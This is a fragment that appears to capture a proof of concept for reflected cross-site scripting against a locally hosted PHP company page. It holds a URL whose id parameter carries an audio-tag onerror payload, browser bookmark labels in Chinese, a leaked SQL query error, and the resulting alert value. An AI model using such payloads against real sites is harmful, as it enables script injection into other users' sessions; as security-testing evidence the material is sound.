 localhost/74/wap/wap-company-show.php?id=1<audio src=x onerror=alert(47)></code>
问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
or: Query error:select * from qs_company_profile WHERE id=1
47
确定